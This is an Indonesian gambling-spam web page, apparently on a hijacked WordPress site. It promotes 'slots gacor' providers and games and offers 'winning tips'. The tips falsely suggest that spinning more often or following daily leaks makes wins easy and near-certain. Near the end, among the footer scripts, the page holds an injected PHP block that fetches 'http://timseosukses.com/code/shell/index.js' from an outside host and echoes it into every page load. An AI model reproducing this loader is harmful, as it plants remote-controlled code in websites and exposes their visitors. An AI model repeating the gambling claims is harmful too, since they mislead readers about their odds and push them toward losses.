			<p>Dalam tiap harinya terus banyak bettor atau penjudi yang coba keberuntungan main slots online dengan alasan pengin mendapat keuntungan sebesarnya. Slots sendiri telah lama diyakini selaku perjudian online yang paling efisien dan oke dalam berikan kesempatan peruntungan yang baik ketimbang dengan beberapa model permainan lain sekalinya. Lebih-lebih jikamana anda coba beberapa model games slots gacor yang hakikatnya sebagai permainan-permainan slots spesifik di mana menjajakan kemungkinan kemenangan dengan intensif bertambah besar, bahkan dengan besarnya keuntungan yang dikasihkan.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7" src="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Makna slots gacor sendiri barangkali telah banyak didengarkan sejumlah besar banyak slotters di tanah air dan kadang-kadang pengin mencoba. Bagaimana tidak, slots yang dimaksud gacor sendiri adalah beberapa jenis permainan slots online terpilih tersendiri yang kebanyakan memiliki kesempatan menang atau bahkan jekpot yang besar sekali. Paling tidak, memutuskan permainkan permainan slots online gacor yaitu satu diantara langkah terbaik untuk buka peluang menang yang lebih prospektif bagi para pemain. Biarpun benar-benar, buat mendapati satu kemenangan yang bertambah besar  selalu dibutuhkan seberapa banyak strategi terbaik.</p>
<p>Jumlah games judi slots gacor sekarang pastilah tak lepas juga dari andil besar beberapa provider slots online di industri iGaming yang sudah mendatangkan beberapa model games slots terbaik. Namun, tiap provider slots juga yang pasti punyai mutu permainan slots yang relatif tidak serupa, khususnya dalam soal kemungkinan kemenangannya. Tetapi, jika betul-betul anda mau rasakan kepuasan main slots online dengan kesempatan menang paling besar dan banyak beberapa game slots tergacor, karena itu anda dapat mendapatkannya dengan tergabung di web slots terpercaya dan terbaik yang umumnya terus-menerus memberinya banyak ada pilihan games slots paling gacor dengan komplet.</p>
<h2>Daftar Nama-Nama Provider Games Slots Gacor Terunggul yang Simpel Menang</h2>
<p>Sebelumnya ingin coba hoki di saat main slots online, maka dapat lebih bagus jika anda lebih dahulu mengenal saran provider slots terbaik agar tidak salah tentukan dalam tentukan games judi slots, terutamanya yang bisa memberinya agunan kemenangan lebih nyata. Masalahnya sama dengan yang kami jelaskan juga jika masing-masing provider slots permainan pastilah mempunyai kelebihan spesifik, tergolong dari kesempatan kemenangan yang diberi pada tiap beberapa jenis permainan slotnya. Nach, berikut di bawah ini ada sekian banyak daftar beberapa nama provider permainan slots gacor terbaik yang ringan menang di mana bisa anda coba:</p>
<h2>Joker123 / Joker Gaming</h2>
<p>Beberapa pelaku judi slots jelas sudah akrab bernama Joker123 atau Joker Gaming. Masalahnya Joker Gaming yaitu provider slots gacor yang sudah cukuplah lama berpengalaman di industri iGaming dengan menyembahkan banyak permainan slots online hingga sekarang ini. Joker Gaming jadi perusahaan pemasok games slots paling besar di Asia yang saat ini telah bersertifikasi PAGCOR dengan menjajakan permainan slots simpel dimainkan. Tapi, yang pasti luar biasa sekali dari Joker Gaming atau Joker123 ini tidak lain kecuali dari permainan-permainan slotnya yang terus andal dalam berikan kesempatan menang paling besar.</p>
<h2>Pocket Games Soft (PG Soft)</h2>
<p>PG Soft ada pada tahun 2015 yang mengakui sebagai provider slots gacor dengan menekankan permainan slots ringan menang serta mudah jekpot. Itu semua memanglah dapat ditunjukkan di mana beberapa permainan slots dari PG Soft punya RTP paling tinggi hingga kemungkinan keberuntungannya terus enteng banyak slotters menangi.</p>
<h2>Pragmatic Play</h2>
<p>Kalau berbicara terkait provider judi slots gacor, barangkali tidak cukuplah lengkap jikalau tak mengikutsertakan satu nama yang paling terkenal, yaitu Pragmatic Play. Provider slots Pragmatic ada dengan tawarkan beberapa ratus permainan slots online alternatif terpilih yang sejumlah besarnya menjajakan kesempatan menang begitu besar, sampai keuntungan jekpot yang diberi lantas sangat besar. Jadi bukti kalau tiap-tiap permainan slots Pragamtic dapat memberi kesempatan menang atau jekpot paling besar karena itu dapat ditandaskan dari nilai RTP-nya yang begitu tinggi.</p>
<h2>Habanero</h2>
<p>Cari permainan slots gacor dengan kesempatan menang yang besar sesungguhnya tak kan membuat anda susah bila pilihnya dari provider Habanero. Bagaimana tak, Habanero adalah satu diantaranya provider slots berpengalaman yang terus oke dalam memberinya kemenangan paling besar melalui sejumlah game slots terbaik. Juga, RTP permainan slots yang tinggi pula memberikan indikasi jika tiap-tiap rerata permainan slots Habanero dapat memberinya banyak peruntungan yang lebih.</p>
<h2>Playtech</h2>
<p>Playtech adalah perusahaan pengembang permainan slots paling tua di industri iGaming yang sudah berdiri dari tahun 1999. Semuanya permainan slots yang didatangkan provider Playtech juga inovatif dengan spek yang komplet dan ringan dijangkau. Beberapa model perjudian slots keluaran Playtech  pantas jadi alternatif yang kemungkinan dapat anda pikir lantaran menanggung winrate atau kemungkinan menang yang besar sekali.</p>
<h2>Microgaming</h2>
<p>Seperti Playtech, Microgaming  menjadi satu diantara pelopor industri permainan judi slots terbaik yang telah ada sudah lama, juga telah dibangun dari sejak tahun 1994. Perjalanannya yang banyak terang bikin Microgaming terus miliki kekuatan yang baik pada mendatangkan permainan slots yang unggul, tergolong dalam soal kemungkinan menang yang besar sekali. Selainnya ketimbang itu, seluruh macam-macam permainan slots yang didatangkan provider Microgaming ini sudah disokong HTML5 maka begitu mobile friendly serta simpel dimainkan.</p>
<h2>Spadegaming</h2>
<p>Satu kembali daftar nama provider slots gacor terhebat dengan kemungkinan menang paling besar yang dapat anda coba sekarang yaitu Spadegaming. Provider judi slots yang telah datang mulai sejak tahun 2013 ini meningkatkan sekitar beberapa ratus permainan slots yang seluruhnya menjajakan agunan simpel menang. Bukan sekedar itu, apa saja model permainan slots Spadegaming yang kedepannya anda permainkan jelas menanggung keuntungan jekpot yang besar.</p>
<h2>Beragam Jenis Permainan Slots Gacor dengan Kemungkinan Menang dan Jekpot Paling besar</h2>
<p>Bila terdapat banyak provider slots online gacor terunggul sekarang ini, jadi pasti telah dapat ditandaskan juga kalau beberapa jenis permainan slots gacor dengan kesempatan menang yang besar begitu banyak opsinya untuk dapat anda coba permainkan. Sebab, seperti dari yang sudah kami jelaskan di atas, masing-masing permainan slots dari provider yang tidak sama pastilah berlainan juga kemungkinan menang yang diberikan . Sehingga, kami begitu anjurkan jika anda pengin bermain slots online dengan kemungkinan menang yang lebih teruji, karena itu anda perlu mengetahui dan pastikan dahulu beberapa macam games slots terbaik. Biar bisa membuat anda mengertinya, baca info kami berikut di bawah ini tentang beberapa ragam permainan slots gacor dengan kesempatan menang dan jekpot paling besar sangat pantas anda permainkan salah satunya:</p>
<h2>Games Slots Aztec Gems</h2>
<p>Satu diantara permainan slots gacor yang memiliki kesempatan menang serta jekpot paling besar sekarang ini yang wajar buat anda permainkan merupakan Aztec Gems. Aztec Gems sendiri adalah permainan slots terbaik yang di-launching oleh provider slots tua serta terpenting ialah Pragmatic Play. Bahkan juga, sebuah hal yang membuat permainan slots Aztec Gems ini bisa memberi kemungkinan menang yang bertambah besar sebab dari tipikal bermainnya yang paling ringan dimainkan dengan punya 3 reels dan 5 paylines. Tak itu saja, permainan slots Aztec Gems  memberi keuntungan bonus jekpot besar dengan tingkat volatilitas tinggi.</p>
<h2>Games Slots Starlight Princess</h2>
<p>Kalau anda cari permainan slots gacor yang termudah menang dan ringan jekpot, pasti anda dapat mencoba di games slots Starlight Princess. Kecuali gampang dimainkan lantaran tawarkan minimum bet yang rendah, games slots Starlight Princess dari Pragmatic Play ini termasyhur karena kesempatan kemenangannya yang begitu besar. Dalam pada itu, dengan RTP slots yang termasuk tinggi pada range 96.50% bikin permainan slots ini sangatlah menjanjikan memberinya jekpot paling besar.</p>
<h2>Permainan Slots Mahjong Ways</h2>
<p>PG Soft pula mendatangkan seberapa banyak macam-macam permainan slots gacor dengan kesempatan menang maupun jekpot paling besar, satu diantaranya seperti Mahjong Ways. Permainan judi slots Mahjong Ways punya RTP slots tinggi sebesar 96.92% hingga perlihatkan jika kesempatan kemenangan yang diberikan begitu besar.</p>
<h2>Permainan Slots Koi Gate</h2>
<p>Sejumlah faksi mereferensikan permainan slots Koi Gate menjadi permainan slots yang jangan beberapa slotters terlewat. Hal ini pastinya memanglah bukan tanpa ada argumen, dikarenakan permainan slots Koi Gate ini benar-benar bisa dibuktikan simpel menang serta tawarkan bonus jekpot yang begitu besar. Satu diantaranya perihalnya sebab permainan slots Koi Gate dari provider Habanero ini punya RTP slots yang termasuk sangat tinggi sampai menggapai range 98%.</p>
<h2>Games Slots Gates of Olympus</h2>
<p>Macam games slots gacor terpilih lain sekalian yang teramat banyak disukai banyak slotters sekian lama ini merupakan Gates of Olympus. Dari sejumlah pengalaman banyak penjudi yang pernah serta kerap permainkan games slots Olympus, memanglah permainan slots ini dapat dibuktikan sangatlah memberikan kepuasan dan memberi keuntungan sebab bisa berikan keuntungan jekpot paling besar dan kesempatan menang yang menggiurkan. RTP slots Gates of Olympus sendiri begitu tinggi yaitu sebesar 96.50%.</p>
<h2>Seperti ini Kiat-Trik Tepat Menang Judi Slots Gacor dengan Ringan Patut Anda Coba</h2>
<p>Buat sejumlah bettor yang anyar kenal perjudian slots online mungkin beropini jika meraih kemenangan dalam judi slots itu begitu sukar. Walau sebenarnya, permainan slots tak seperti rata-rata games yang lain kesempatan kemenangannya begitu besar maka benar-benar ringan buat diperoleh. Manalagi apabila anda menunjuk permainkan sejumlah game slots gacor, terang kemenangan tambah lebih terbukti ingat games judi slots online gacor sendiri terus mementingkan pada keringanan raih kemenangan dengan kesempatan yang besar.</p>
<p>Kendati dengan permainkan beberapa games slots online gacor udah menanggung kemungkinan menang yang makin besar, akan tetapi biar kian gampang meraihnya pastinya tetap diperlukan sejumlah trik terbaik. Dikarenakan di konsepnya, permainan slots online bukan permainan yang semuanya menyertakan di factor peruntungan saja. Oleh sebab itu, agar dapat membikin anda lebih gampang mendapatkan menangnya, simak berikut di bawah ini trick-trick tepat menang judi slots gacor yang perlu selalu anda coba antara lain:</p>
<h3>
Permainkan Slots RTP Sangat Tinggi</h3>
<p>Strategi yang pasti amat tepat serta sangat menolong anda ringan mencetak kemenangan di saat main slots gacor merupakan permainkan slots RTP tertinggi. Bukan tiada argumen, karena slots dengan RTP yang tinggi betul-betul bisa dibuktikan punyai kemungkinan kemenangan yang terbesar. Sebab itu, alamiah kalau tiap beberapa jenis permainan slots online yang punya RTP paling tinggi terus disebut yaitu permainan slots online gacor yang sekalian dapat memberi keuntungan jekpot semakin besar.</p>
<h2>Turuti Bocoran Slots Gacor Hari Ini</h2>
<p>Memanglah tidak gampang tentukan atau mengenali mana macam permainan slots online yang gacor dan patut dimainkan bersamaan banyak beberapa jenis games slots waktu ini. Oleh karena itu, anda perlu mengikut atau ketahui data bocoran slots gacor ini hari yang umumnya selalu disajikan oleh beberapa situs slots terpercaya dan terbaik. Nach, data bocoran slots online gacor sendiri sudah pasti bakal memberitahu referensi tiap-tiap beberapa jenis permainan slots yang gacor dengan kesempatan menang terbesar yang amat tepat buat anda coba permainkan.</p>
<h2>Beralih-pindah Permainan Slots</h2>
<p>Untuk dapat menang dengan gampang saat bermain slots gacor, terang anda lantas tak kan cukup dengan permainkan satu atau dua macam permainan slots saja. Oleh karena itu anda harus mencoba dengan berganti-pindah permainan slots atau mainkan berapa banyak macamnya. Lantaran dengan cara atau metode terbaik ini, karena itu kesempatan menang terhebat dan paling besar tentunya dapat didapat dari permainan slots mana saja dimainkan itu.</p>
<h2>Pakai Ke-3  Feature Spin</h2>
<p>Dalam tiap-tiap umumnya macam permainan slots online, umumnya selalu ada yang bernama 3 feature spin seperti antara lain spek turbo spin, manual spin dan auto spin. Ke-3  feature spin itu yang perlu anda pakai saat bermain slots dengan pemakaian yang pas dan sama imbang. Karena oleh cara itu, bisa ditandaskan jika kemungkinan menangya lantas lebih besar bahkan juga memacu jumlah keuntungan yang dapat anda raih.</p>
<h2>Putar Lebih Banyak</h2>
<p>Sama seperti sama mainkan seberapa banyak opsi tipe permainan slots, di mana untuk meraih kemenangan di saat main judi slots gacor juga tentu butuh kerjakan seringkali spin atau perputaran. Bila bertambah banyak anda mainkan perputaran judi slots, terang dapat bertambah banyak juga jumlah kemenangan yang kedepan bakal sukses anda raih.</p>
<h2>Keunggulan Permainkan Permainan Judi Slots Gacor Buat Banyak Slotters</h2>
<p>Sewaktu banyak mulai macam-macam permainan slots online gacor yang di-launching oleh beberapa provider gaming dengan menjajakan kesempatan menang yang besar, automatis tiap penjudi dapat punya kesempatan mencetak kemenangan yang simpel di saat main slots. Bahkan juga, sejak terdapatnya sejumlah alternatif permainan slots online gacor, sejumlah game slots model itu jadi opsi paling pantas buat dipermainkan lantaran bisa berikan keunggulan yang bisa lebih banyak. Akan halnya beberapa kelebihan permainkan permainan judi slots gacor untuk beberapa slotters di antaranya adalah:</p>
<h2>
Memberi Kesempatan Kemenangan Pastilah Lebih Besar</h2>
<p>Siapa saja slotters tak kan menentang jika salah satunya kelebihan yang bisa dikasihkan melalui permainkan games judi slots gacor ialah dapat memberinya kesempatan kemenangan yang benar semakin besar. Hal demikian lantaran slots online gacor sendiri didatangkan sejumlah provider gaming slots terpilih dengan mementingkan kesempatan menang paling besar dan ringan beberapa pemain temukan.</p>
<h2>Mendapat Jekpot Progresif</h2>
<p>Kecuali dapat jamin kesempatan menang yang besar, keistimewaan yang lain mensyaratkan anda coba permainan slots gacor dipicu dapat membuat beberapa slotters mendapat jekpot progresif. Di mana, berlainan dengan jekpot secara umum, jekpot progresif berikan nilai keuntungan jekpot bertambah besar dan terus akan bertambah pada tiap-tiap putarannya. Semuanya yang dapat anda temukan seandainya mainkan beberapa tipe games judi slots online amat gacor.</p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-tellu-limpoe/" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Tellu Limpoe</span></a></div><div class="nav-next"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-krembung/" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Krembung</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://panosforprogress.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/agen-situs-baccarat-gacor-2025-terpercaya/">Agen Situs Baccarat Gacor 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/situs-baccarat-gacor-online-2025/">Situs Baccarat Gacor Online 2025: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/agen-baccarat-gacor-2025-dengan-rtp-tinggi/">Agen Baccarat Gacor 2025 Dengan RTP Tinggi Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/baccarat-gacor-online-terbaru-2025/">Baccarat Gacor Online Terbaru 2025: Strategi Menang dan Tips Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/cara-menang-di-baccarat-gacor-2025/">Cara Menang di Baccarat Gacor 2025: Strategi Efektif untuk Meningkatkan Peluang Anda</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.4" id="customify-themejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panosforprogress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panosforprogress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e992cf99097243a69872c06d5cb9c5c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
